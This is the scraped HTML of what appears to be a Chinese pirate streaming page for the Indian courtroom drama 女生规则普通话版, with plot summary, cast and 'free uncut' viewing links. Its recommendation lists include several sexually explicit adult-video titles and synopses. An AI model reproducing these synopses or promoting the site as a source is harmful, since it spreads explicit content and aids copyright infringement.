

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zphtz.com/video/185572.html
body_size: 17282
content:
<!DOCTYPE html><html><head><title>女生规则普通话版_1-1全集/高清/未删减(大结局)_剧情片免费在线观看 - 天堂影视</title><meta name="keywords" content="女生规则普通话版,女生规则普通话版免费观看,女生规则普通话版全集,电影" /><meta name="description" content="天堂影视剧情片《女生规则普通话版》于2016年上映首播，由著名演员阿米达普·巴强,塔丝·潘努,基尔等主演，天堂电影网提供高清未删减印度电影女生规则普通话版全集正片完整版免费在线观看，大结局剧情已揭晓，一场聚会上，一名女生为了拒绝男生的侵犯而失手砸伤男生，随后她与同伴不断受到男方的威胁和骚扰，并被男方以“故意伤害罪”告上法庭，一场黑白颠倒的诉讼就此展开。在这场黑白颠倒的诉讼中，几位女生该如何走出“规则”的困局？" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.zjphtz.com","wapurl":"www.zjphtz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220803-1/41d033309829cb348f7e313469df5af2.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220803-1/41d033309829cb348f7e313469df5af2.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/171.html">电影</a></li><li><a href="/sort/172.html">电视剧</a></li><li><a href="/sort/174.html">动漫</a></li><li><a href="/sort/173.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">女生规则普通话版 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/171.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/172.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/174.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/173.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A4%AB%E5%A6%BB%E7%9A%84%E4%B8%96%E7%95%8C.html" rel="nofollow"><span class="hot_name">夫妻的世界</span></a></li><li><a href="/search/wd/%E8%A5%BF%E8%A1%8C%E7%BA%AA.html" rel="nofollow"><span class="hot_name">西行纪</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E6%8E%A2%E7%B4%A2%E8%80%85%E7%9A%84%E7%9B%AE%E6%A0%87.html" rel="nofollow"><span class="hot_name">探索者的目标</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://hongniuzyimage.com/cover/843f2961ead4db0fbde78823983b6ad9.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/185572-1-1.html" data-original="https://hongniuzyimage.com/cover/843f2961ead4db0fbde78823983b6ad9.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.zjphtz.com/img.php?url=https://hongniuzyimage.com/cover/843f2961ead4db0fbde78823983b6ad9.jpg" alt="女生规则普通话版(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">女生规则普通话版(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：nvshengguizeputonghuaban</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>印度<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>剧情,惊悚,犯罪,剧情片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2016<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>印地语<span class="split_line"></span><span>状态：</span><span class="data_style">正片/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>阿尼鲁德·罗伊·乔杜里</li><li class="data"><span>主演：</span>阿米达普·巴强,塔丝·潘努,基尔蒂·库哈里,Andrea,Tariang,皮尤什·米什拉,安加德·贝</li><li class="data"><span>更新时间：</span><em>2024-06-21</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/185572-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="185572" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">574</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《女生规则普通话版》https://www.zjphtz.com/video/185572.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '女生规则普通话版',bdPic : 'https://hongniuzyimage.com/cover/843f2961ead4db0fbde78823983b6ad9.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视剧情片《女生规则普通话版》是一部由阿尼鲁德·罗伊·乔杜里导演执导，阿米达普·巴强,塔丝·潘努,基尔蒂·库哈里,Andrea,Tariang,皮尤什·米什拉,安加德·贝迪,维杰·维玛,Raashul,Tandon,图沙尔·潘迪,特里蒂曼·查特吉,玛玛塔·尚卡尔,Dibang,Mamta,Malik,Amit,Baisoya,S.K.,Bat等演员精彩演绎的印度电影，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>一场聚会上，一名女生为了拒绝男生的侵犯而失手砸伤男生，随后她与同伴不断受到男方的威胁和骚扰，并被男方以“故意伤害罪”告上法庭，一场黑白颠倒的诉讼就此展开。在这场黑白颠倒的诉讼中，几位女生该如何走出“规则”的困局？</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【百度云播】【天堂影视】【迅雷下载】【星辰电影网】【爱奇艺】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="185572" data-score="4"><span class="label">给【<strong>女生规则普通话版</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/141595.html" title="脱衣舞娘大战人狼" data-original="https://www.kuaichezy.com/upload/vod/20220720-1/5b2ba896d4cce1efa8cfb4f082809ff1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141595.html" title="脱衣舞娘大战人狼">脱衣舞娘大战人狼</a></p><p class="vodlist_sub">马汀 middot;坎普饰演的狼人米基在一家托衣舞厅里被一舞女失手杀死。舞厅的老板把尸体藏了起来，但人狼族的首领杰克 middot;费瑞思（</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/141596.html" title="肉体派对" data-original="https://www.kuaichezy.com/upload/vod/20220720-1/53e7fff47ea4a1c85c33e6c1c1c217dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141596.html" title="肉体派对">肉体派对</a></p><p class="vodlist_sub">卡罗是名服装设计师，开了一家新娘礼服店。在一次偶然中，遇到了一位可爱的女人。他不惜抛弃妻子，只希望跟那女人在一块。但他与该女人年龄有段差距，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/141598.html" title="做爱后，我们谈情" data-original="https://mm.bdimg1.com/upload/vod/20220428-1/da49ced3d9962bb705c6f199fec1af2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141598.html" title="做爱后，我们谈情">做爱后，我们谈情</a></p><p class="vodlist_sub">在一场溼热黏儒的狂欢派对之后，外貌登对的性感男女来到脏乱的旧公寓，一闔上门就是停不下来的激情ML。这只是一夜风流，还是另一段关系的肇始？当女</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/141601.html" title="众议院的秘密" data-original="https://mm.bdimg1.com/upload/vod/20220428-1/c2184fbcf23f99af43314a3433024f35.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141601.html" title="众议院的秘密">众议院的秘密</a></p><p class="vodlist_sub">别名: 墙壁背后 / Behind the Walls 3D / Behind the Walls 1922年，法国。文思枯竭的女性小说家苏</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/141602.html" title="被强暴的女人" data-original="https://mm.bdimg1.com/upload/vod/20220428-1/5c5b7e2c7cb578fb1330773967ce250a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141602.html" title="被强暴的女人">被强暴的女人</a></p><p class="vodlist_sub">好的资产阶级无意损害-物党，其间房子的女主人强迫没有承认侵略者的生活。她和她的丈夫出现危机，试着找出那人是谁。真相慢慢到来的表面，和它是意外</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/141603.html" title="他母亲的房子" data-original="https://mm.bdimg1.com/upload/vod/20220428-1/fb43c6c49593fc25e1096f59c23d4449.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141603.html" title="他母亲的房子">他母亲的房子</a></p><p class="vodlist_sub">儿子仿佛大学毕业或者是博士毕业,对钕其朋友没有什么兴趣,上课也无心.后回到家鈡,母亲为其安置房子,画面很温馨.在刚回家时,电影画面有①个细节</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/141605.html" title="年轻嫂子的惩罚3" data-original="https://mm.bdimg1.com/upload/vod/20220428-1/3b329afb7a147f299076614d2d6078fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141605.html" title="年轻嫂子的惩罚3">年轻嫂子的惩罚3</a></p><p class="vodlist_sub">一对好姐妹却各有小秘密，而各自的秘密竟然是和对方的男人有染，都以为各自耍了小聪明，实际上不过都是欲望的奴隶...</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/141609.html" title="脱光我" data-original="https://image.soutre.com/cover/64dbde30fb80ade324d5fc24b0042f34.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/141609.html" title="脱光我">脱光我</a></p><p class="vodlist_sub">米凯拉改变性别的男女。一天晚上出她遇到一个人谁跟随她回家。这部电影我托衣服检查我们的性别，以及如何我们的身份可以通过别人的看法而形成的看法。</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/224626.html" title="寓言" data-original="https://pic.youkupic.com/upload/vod/20260129-1/ec75b48431a09a6863122b737ce79cd8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224626.html" title="寓言">寓言</a></p><p class="vodlist_sub">Spring 1989. High up in the Indian Himalayas, where even the birds fly</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/224612.html" title="大卫" data-original="https://pic.youkupic.com/upload/vod/20260129-1/f72c9c704296a439eb0430c4ae0bc747.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224612.html" title="大卫">大卫</a></p><p class="vodlist_sub">From his mother&#39;s songs to his clash with Goliath, David&#39;s jou</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/224682.html" title="前来劝说的妻子闺蜜很可爱" data-original="https://ckzyjpg.top/upload/vod/20260130-1/3d822cac5a1f924df4e2543237e743fb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224682.html" title="前来劝说的妻子闺蜜很可爱">前来劝说的妻子闺蜜很可爱</a></p><p class="vodlist_sub">浅子向好友玲奈寻求建议，倾诉丈夫出轨的事。玲奈主动提出帮她和戴助谈谈，戴助透露出轨的原因是他那根巨大的阴茎。玲奈对此感到好奇，建议他把阴茎切</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/224681.html" title="加野的淫欲温泉之夜" data-original="https://ckzyjpg.top/upload/vod/20260130-1/88210a616e811fe1a081e80324b5484a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224681.html" title="加野的淫欲温泉之夜">加野的淫欲温泉之夜</a></p><p class="vodlist_sub">结婚后我离开了公司。为了庆祝，公司邀请了整个部门去泡温泉告别。我们抵达了远离城市喧嚣、风景如画的温泉，身心都得到了放松。除了对小泽经理表达由</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/224680.html" title="盛夏侄媳的欲情" data-original="https://ckzyjpg.top/upload/vod/20260130-1/6f5531b007faabbe5cc237ea4aaa3094.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224680.html" title="盛夏侄媳的欲情">盛夏侄媳的欲情</a></p><p class="vodlist_sub">一天，正值破纪录的热浪，他们家的空调坏了。他们慌忙打电话找人维修，却发现所有维修都已预约满了。幸运的是，丈夫的叔叔想起自己以前做过电工，于是</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/224563.html" title="欲求不满的已婚女人" data-original="https://ckzyjpg.top/upload/vod/20260129-1/d5ff3912fa36e59f1527284cd30bf67e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224563.html" title="欲求不满的已婚女人">欲求不满的已婚女人</a></p><p class="vodlist_sub">由于缺乏与女性相处的经验，朋友也不多，我每天都过着单调乏味、索然无味的生活。直到有一天，我兼职工作时遇到一位已婚女同事，她主动提出要和我发生</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/224562.html" title="丈母娘，让婚姻走到尽头" data-original="https://ckzyjpg.top/upload/vod/20260129-1/820d1a8563b5b204983c096a23b47b8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/224562.html" title="丈母娘，让婚姻走到尽头">丈母娘，让婚姻走到尽头</a></p><p class="vodlist_sub">婚后与岳母同住的阿基拉每天都因为岳母的性感魅力而左右为难。他害怕自己继续这样下去会犯错，所以拼命克制自己，但岳母性感的塑身衣却让他难以自持。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/224561.html" title="沉沦的性感带按摩" data-original="https://ckzyjpg.top/upload/vod/20260129-1/ffdd7e861fb87eac06cf7734ef04c2f2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 